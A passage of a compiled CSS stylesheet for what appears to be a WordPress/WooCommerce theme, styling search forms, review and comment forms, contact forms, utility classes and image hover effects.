  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  cursor: pointer;
  display: inline-block;
  font-size: 11px;
  font-weight: 900;
  line-height: 30px;
  margin-bottom: 0;
  padding: 0px 10px;
  text-align: center;
  text-transform: uppercase;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  vertical-align: middle;
  white-space: nowrap;
}

/* line 193, ../sass/template/_form.scss */
.searchform .input-search {
  padding: 15px;
  border-right: 0;
  line-height: 1.5;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .searchform .input-search {
  border-left: 0;
  border-right: inherit;
}
/* line 198, ../sass/template/_form.scss */
.searchform .btn-search {
  vertical-align: top;
  color: #adafac;
  padding: 12px 5px;
}
/* line 203, ../sass/template/_form.scss */
.searchform .input-group-btn {
  line-height: 100%;
}

/* line 207, ../sass/template/_form.scss */
.petenica-search {
  height: 48px;
  padding-right: 55px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .petenica-search {
  padding-left: 55px;
  padding-right: inherit;
}
/* line 210, ../sass/template/_form.scss */
.petenica-search .button-search {
  display: block;
  margin-top: 1px;
  font-size: 16px;
  color: #999999;
}
/* line 215, ../sass/template/_form.scss */
.petenica-search .button-search:hover {
  color: #999999 !important;
}

/* line 222, ../sass/template/_form.scss */
.search-category .btn, .search-category .button {
  margin-left: 10px !important;
  border-radius: 0px !important;
  -webkit-border-radius: 0px !important;
  -moz-border-radius: 0px !important;
  -ms-border-radius: 0px !important;
  -o-border-radius: 0px !important;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .search-category .btn, .rtl .search-category .button {
  margin-right: 10px !important;
  margin-left: inherit;
}
/* line 227, ../sass/template/_form.scss */
.search-category .wpo-search-inner label.form-control {
  border: none;
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
/* line 233, ../sass/template/_form.scss */
.search-category select {
  border: none;
  text-transform: capitalize;
  font-weight: 500;
}

/* comment form
------------------------------------------------*/
/* line 242, ../sass/template/_form.scss */
.chosen-container {
  width: 100% !important;
}

/* line 246, ../sass/template/_form.scss */
.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0;
}
/* line 250, ../sass/template/_form.scss */
.input-group-form .form-control-reversed {
  border: 0px;
  background: #222222;
  color: #cccccc;
  font-size: 14px;
  height: 34px;
}
/* line 256, ../sass/template/_form.scss */
.input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 261, ../sass/template/_form.scss */
.input-group-form .input-group-addon {
  border: 0;
  background: #222222;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

/* line 267, ../sass/template/_form.scss */
.woocommerce #review_form #respond p {
  margin: 20px 0 0;
}

/* line 272, ../sass/template/_form.scss */
#review_form .comment-form label {
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  color: #999999;
}
/* line 278, ../sass/template/_form.scss */
#review_form .comment-form > p,
#review_form .comment-form > div {
  margin-top: 20px;
}
/* line 281, ../sass/template/_form.scss */
#review_form .comment-form > p:first-child,
#review_form .comment-form > div:first-child {
  margin: 0;
}
/* line 284, ../sass/template/_form.scss */
#review_form .comment-form > p input, #review_form .comment-form > p textarea,
#review_form .comment-form > div input,
#review_form .comment-form > div textarea {
  width: 100%;
}
@media (min-width: 1024px) {
  /* line 289, ../sass/template/_form.scss */
  #review_form .comment-form > p,
  #review_form .comment-form > div {
    display: table;
    width: 100%;
  }
  /* line 293, ../sass/template/_form.scss */
  #review_form .comment-form > p > *,
  #review_form .comment-form > div > * {
    display: table-cell;
    vertical-align: top;
    padding-top: 10px;
  }
  /* line 298, ../sass/template/_form.scss */
  #review_form .comment-form > p label,
  #review_form .comment-form > div label {
    width: 150px;
  }
  /* line 301, ../sass/template/_form.scss */
  #review_form .comment-form > p input,
  #review_form .comment-form > div input {
    width: 100%;
  }
  /* line 305, ../sass/template/_form.scss */
  #review_form .comment-form .you-rating {
    width: 150px;
    float: left;
  }
  /* line 11, ../sass/rtl/_rtl.scss */
  .rtl #review_form .comment-form .you-rating {
    float: right;
  }
  /* line 309, ../sass/template/_form.scss */
  #review_form .comment-form .comment-form-rating {
    overflow: hidden;
  }
  /* line 312, ../sass/template/_form.scss */
  #review_form .comment-form .form-submit {
    padding-left: 150px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl #review_form .comment-form .form-submit {
    padding-right: 150px;
    padding-left: inherit;
  }
}
/* line 316, ../sass/template/_form.scss */
#review_form .comment-form input {
  height: 45px;
}
/* line 319, ../sass/template/_form.scss */
#review_form .comment-form input, #review_form .comment-form textarea {
  padding: 10px 15px;
  height: 45px;
  font-size: 16px;
  color: #a4a4a4;
  border: 1px solid #e0e0e0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input:-webkit-input-placeholder, #review_form .comment-form textarea:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input:-moz-placeholder, #review_form .comment-form textarea:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input::-moz-placeholder, #review_form .comment-form textarea::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
#review_form .comment-form input:-ms-input-placeholder, #review_form .comment-form textarea:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 333, ../sass/template/_form.scss */
#review_form .comment-form input:focus, #review_form .comment-form textarea:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}
/* line 338, ../sass/template/_form.scss */
#review_form .comment-form textarea {
  height: 120px !important;
}
/* line 341, ../sass/template/_form.scss */
#review_form .comment-form input#submit {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  font-weight: 700;
  background: #c8cace !important;
  text-transform: uppercase;
  color: #fff !important;
  display: inline-block;
  padding: 12px 50px;
  width: auto;
  border: none;
  height: 46px;
  letter-spacing: 1px;
  font-size: 12px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 356, ../sass/template/_form.scss */
#review_form .comment-form input#submit:hover, #review_form .comment-form input#submit:active, #review_form .comment-form input#submit:focus {
  color: #fff !important;
  background: #bbbdc2 !important;
}

/* line 364, ../sass/template/_form.scss */
#reviews #comments {
  margin: 0 0 30px;
  padding: 0;
}
/* line 367, ../sass/template/_form.scss */
#reviews #comments .woocommerce-noreviews {
  margin: 20px 0;
}
/* line 370, ../sass/template/_form.scss */
#reviews #comments .title-tab {
  border-top: 1px solid #e0e0e0;
  margin-bottom: 50px;
  margin-top: 50px;
  padding-top: 35px;
}
/* line 377, ../sass/template/_form.scss */
#reviews .commentlist {
  padding: 0;
}
/* line 381, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-total {
  text-align: center;
  font-weight: 400;
}
/* line 384, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-total .review-summary-result {
  width: 70px;
  height: 70px;
  text-align: center;
  border: 2px solid #e7470c;
  color: #e7470c;
  line-height: 66px;
  font-size: 20px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-bottom: 8px;
}
/* line 395, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-detal {
  overflow: hidden;
  display: block;
}
/* line 398, ../sass/template/_form.scss */
#reviews .reviews-summary .review-summary-detal .review-label {
  color: #000;
  font-weight: 400;
}
/* line 406, ../sass/template/_form.scss */
#reviews .comments {
  padding: 30px 0;
}
/* line 408, ../sass/template/_form.scss */
#reviews .comments .commentlist {
  margin: 15px 0;
}
/* line 410, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment {
  margin-bottom: 30px;
}
/* line 413, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image {
  min-width: 100px;
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl #reviews .comments .commentlist .comment-image {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 416, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image > span {
  display: block;
  margin-bottom: 5px;
}
/* line 420, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
/* line 423, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-image .author {
  color: #000;
}
/* line 427, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-text {
  border: 1px solid #e0e0e0;
  padding: 15px 30px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
/* line 431, ../sass/template/_form.scss */
#reviews .comments .commentlist .comment-text > div {
  margin-bottom: 7px;
}
/* line 437, ../sass/template/_form.scss */
#reviews .review_form_wrapper {
  border-top: 1px solid #e0e0e0;
}
/* line 440, ../sass/template/_form.scss */
#reviews .comment-reply-title {
  font-size: 16px;
  font-weight: 400;
  letter-spacing: 1.5px;
  padding-top: 30px;
  border-top: 1px solid #e0e0e0;
  line-height: 28px;
  text-transform: uppercase;
  color: #999999;
  margin: 0 0 30px !important;
}
/* line 451, ../sass/template/_form.scss */
#reviews .title-info {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 5px !important;
}
/* line 457, ../sass/template/_form.scss */
#reviews .title-info {
  margin: 0 0 20px !important;
}
/* line 460, ../sass/template/_form.scss */
#reviews .average-value {
  font-size: 30px;
  font-weight: 700;
  color: #999999;
  line-height: 1.2;
}
/* line 465, ../sass/template/_form.scss */
#reviews .average-value span {
  font-size: 16px;
  font-weight: 400;
  display: block;
}

/* line 475, ../sass/template/_form.scss */
.wpcf7-form span.wpcf7-not-valid-tip {
  margin-bottom: 12px;
}
/* line 478, ../sass/template/_form.scss */
.wpcf7-form textarea.form-control {
  height: 160px;
  resize: none;
}
/* line 482, ../sass/template/_form.scss */
.wpcf7-form .submit {
  text-align: left !important;
}

/* line 493, ../sass/template/_form.scss */
.wpcf7-form .form-control {
  color: #a4a4a4;
  margin: 0 0 20px;
  height: 45px;
  background: #F9F9F9;
  border: 1px solid #e0e0e0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  -o-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
  transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.wpcf7-form .form-control:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 506, ../sass/template/_form.scss */
.wpcf7-form .form-control:focus {
  border-color: #e7470c;
  -webkit-box-shadow: inset 0 0 0 1px #e7470c;
  box-shadow: inset 0 0 0 1px #e7470c;
}

/* line 513, ../sass/template/_form.scss */
.widget-search-form {
  padding: 56px 120px;
}
@media (max-width: 1200px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 35px;
    /* Here, Skeleton sets the rules for anything less than 960px
    and at least the size of the Ipad screen. */
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 30px;
  }
}
@media only screen and (max-width: 767px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 25px;
  }
}
@media (max-width: 640px) {
  /* line 513, ../sass/template/_form.scss */
  .widget-search-form {
    padding: 20px;
  }
}
/* line 530, ../sass/template/_form.scss */
.widget-search-form .left-search {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
/* line 535, ../sass/template/_form.scss */
.widget-search-form .search-form-item {
  max-width: 29%;
  -webkit-box-flex: 0 0 29%;
  -moz-box-flex: 0 0 29%;
  -webkit-flex: 0 0 29%;
  -ms-flex: 0 0 29%;
  flex: 0 0 29%;
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-search-form .search-form-item {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 539, ../sass/template/_form.scss */
.widget-search-form .search-form-item.submit {
  -webkit-box-flex: 0 0 50px;
  -moz-box-flex: 0 0 50px;
  -webkit-flex: 0 0 50px;
  -ms-flex: 0 0 50px;
  flex: 0 0 50px;
}
@media (max-width: 1200px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    margin-bottom: 10px;
    margin-right: 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 10px;
    margin-right: inherit;
  }
  /* line 545, ../sass/template/_form.scss */
  .widget-search-form .search-form-item:last-child {
    margin-right: 0px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item:last-child {
    margin-left: 0px;
    margin-right: inherit;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    margin-bottom: 10px;
    margin-right: 10px;
    /* Here, Skeleton sets the rules for anything less than 960px
    and at least the size of the Ipad screen. */
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 10px;
    margin-right: inherit;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    margin-bottom: 10px;
    margin-right: 20px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 20px;
    margin-right: inherit;
  }
}
@media only screen and (max-width: 767px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    float: none !important;
    margin-bottom: 10px;
    -webkit-box-flex: 0 0 100%;
    -moz-box-flex: 0 0 100%;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-right: 0px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 0px;
    margin-right: inherit;
  }
}
@media (max-width: 640px) {
  /* line 535, ../sass/template/_form.scss */
  .widget-search-form .search-form-item {
    float: none !important;
    margin-bottom: 10px;
    -webkit-box-flex: 0 0 100%;
    -moz-box-flex: 0 0 100%;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-right: 0px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget-search-form .search-form-item {
    margin-left: 0px;
    margin-right: inherit;
  }
}
/* line 571, ../sass/template/_form.scss */
.widget-search-form .search-form-item:last-child {
  margin: 0;
}
/* line 575, ../sass/template/_form.scss */
.widget-search-form .input_search, .widget-search-form select {
  border: 0px;
  padding: 8px 23px;
  height: 47px;
  color: #a4a4a4;
  min-width: 269px;
}
/* line 647, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search:-webkit-input-placeholder, .widget-search-form select:-webkit-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 648, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search:-moz-placeholder, .widget-search-form select:-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 649, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search::-moz-placeholder, .widget-search-form select::-moz-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 650, ../sass/mixins/_template-mixins.scss */
.widget-search-form .input_search:-ms-input-placeholder, .widget-search-form select:-ms-input-placeholder {
  color: #a4a4a4;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 586, ../sass/template/_form.scss */
.widget-search-form .btn, .widget-search-form .button {
  padding: 0;
  font-size: 16px;
  text-align: center;
  border: 2px solid #FFFFFF !important;
  width: 51px;
  height: 47px;
  background: transparent !important;
}
/* line 593, ../sass/template/_form.scss */
.widget-search-form .btn:hover, .widget-search-form .button:hover, .widget-search-form .btn:active, .widget-search-form .button:active, .widget-search-form .btn:focus, .widget-search-form .button:focus {
  border-color: #FFFFFF !important;
}

/* line 602, ../sass/template/_form.scss 
.btn.btn-theme:hover, .btn-theme.button:hover, .btn.btn-theme:focus, .btn-theme.button:focus, .btn.btn-theme:active, .btn-theme.button:active {
  color: #FFFFFF !important;
}*/

/* line 608, ../sass/template/_form.scss */
select {
  border: 1px solid #e0e0e0;
  height: 43px;
  padding: 5px 15px;
  font-weight: 400;
  font-size: 14px;
}

/* 2. utilities */
/*-------------------------------------------
    No Margin
-------------------------------------------*/
/* line 4, ../sass/template/_utilities.scss */
.no-margin {
  margin: 0 !important;
}
/* line 6, ../sass/template/_utilities.scss */
.no-margin .pagination {
  margin: 0;
}

/*-------------------------------------------
    No Padding
-------------------------------------------*/
/* line 13, ../sass/template/_utilities.scss */
.no-padding {
  padding: 0 !important;
}

/* line 16, ../sass/template/_utilities.scss */
.no-position {
  position: static !important;
}

/* line 19, ../sass/template/_utilities.scss */
.inline-block {
  display: inline-block;
  vertical-align: middle;
}
/* line 206, ../sass/mixins/_template-mixins.scss */
.lt-ie8 .inline-block {
  display: inline;
  zoom: 1;
}

/* line 22, ../sass/template/_utilities.scss */
.no-background {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none !important;
}

/* line 26, ../sass/template/_utilities.scss */
.no-effect a:before {
  content: none !important;
}

/*------------------------------------*\
    Clear List Style
\*------------------------------------*/
/* line 38, ../sass/template/_utilities.scss */
.clear-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

/*-------------------------------------------
    Text Transform
-------------------------------------------*/
/* line 44, ../sass/template/_utilities.scss */
.text-uppercase {
  text-transform: uppercase !important;
}

/*-------------------------------------------
    Align
-------------------------------------------*/
/* line 50, ../sass/template/_utilities.scss */
.separator_align_center {
  text-align: center !important;
}

/* line 53, ../sass/template/_utilities.scss */
.vc_align_right,
.separator_align_right {
  text-align: right !important;
}

/* line 57, ../sass/template/_utilities.scss */
.separator_align_left {
  text-align: left !important;
}

/*------------------------------------*\
    Font size heading title
\*------------------------------------*/
/* line 63, ../sass/template/_utilities.scss */
.font-size-lg {
  font-size: 48px;
}

/* line 66, ../sass/template/_utilities.scss */
.font-size-md {
  font-size: 30px;
}

/* line 69, ../sass/template/_utilities.scss */
.font-size-sm {
  font-size: 20px;
}

/* line 72, ../sass/template/_utilities.scss */
.font-size-xs {
  font-size: 16px;
}

/*------------------------------------*\
    Border
\*------------------------------------*/
/* line 78, ../sass/template/_utilities.scss */
.no-border {
  border: 0px !important;
}

/*------------------------------------*\
    No background
\*------------------------------------*/
/* line 84, ../sass/template/_utilities.scss */
.bg-transparent {
  background: transparent !important;
}

/* 3. theme effect */
/* line 2, ../sass/template/_theme-effect.scss */
.effect-1 {
  position: relative;
}
/* line 4, ../sass/template/_theme-effect.scss */
.effect-1:after {
  content: '';
  display: block;
  width: 0px;
  height: 1px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
/* line 16, ../sass/template/_theme-effect.scss */
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #e7470c;
}

/* line 22, ../sass/template/_theme-effect.scss */
.zoom-2 {
  overflow: hidden;
  display: block;
}
/* line 25, ../sass/template/_theme-effect.scss */
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
}
/* line 33, ../sass/template/_theme-effect.scss */
.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

/* line 40, ../sass/template/_theme-effect.scss */
.filter-grayscale {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 42, ../sass/template/_theme-effect.scss */
.filter-grayscale:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

/* line 48, ../sass/template/_theme-effect.scss */
.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  -o-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
}
/* line 50, ../sass/template/_theme-effect.scss */
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

/* line 56, ../sass/template/_theme-effect.scss */
.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  -o-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s;
}
/* line 58, ../sass/template/_theme-effect.scss */
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

/* line 68, ../sass/template/_theme-effect.scss */
.close .fa {
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}
/* line 72, ../sass/template/_theme-effect.scss */
.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* line 79, ../sass/template/_theme-effect.scss */
.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
/* line 90, ../sass/template/_theme-effect.scss */
.image-overlay-1:after {
  top: -100%;
}
/* line 93, ../sass/template/_theme-effect.scss */
.image-overlay-1:before {
  bottom: -100%;
}
/* line 97, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 101, ../sass/template/_theme-effect.scss */
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 110, ../sass/template/_theme-effect.scss */
.image-plus-1 {
  position: relative;
}
/* line 112, ../sass/template/_theme-effect.scss */
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
/* line 126, ../sass/template/_theme-effect.scss */
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

/* line 134, ../sass/template/_theme-effect.scss */
.image-plus-2 {
  position: relative;
}
/* line 136, ../sass/template/_theme-effect.scss */
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
/* line 150, ../sass/template/_theme-effect.scss */
.image-plus-2:hover::before {
  opacity: .6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

/* line 158, ../sass/template/_theme-effect.scss */
.image-plus-3 {
  position: relative;
}
/* line 160, ../sass/template/_theme-effect.scss */
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  -webkit-transform: scale(0.5) rotateX(180deg);
  -moz-transform: scale(0.5) rotateX(180deg);
  -ms-transform: scale(0.5) rotateX(180deg);
  -o-transform: scale(0.5) rotateX(180deg);
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
/* line 174, ../sass/template/_theme-effect.scss */
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateX(0deg);
  -moz-transform: scale(1) rotateX(0deg);
  -ms-transform: scale(1) rotateX(0deg);
  -o-transform: scale(1) rotateX(0deg);
  transform: scale(1) rotateX(0deg);
}

/* line 183, ../sass/template/_theme-effect.scss */
.icon-effect-1 {
  position: relative;
}
/* line 185, ../sass/template/_theme-effect.scss */
.icon-effect-1:before {
  content: "";
  display: block;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.5s cubic-bezier(0.19, 1, 0.22, 1), background-color 0.2s cubic-bezier(0.19, 1, 0.22, 1);
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: transparent;
}
/* line 195, ../sass/template/_theme-effect.scss */
.icon-effect-1:hover:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
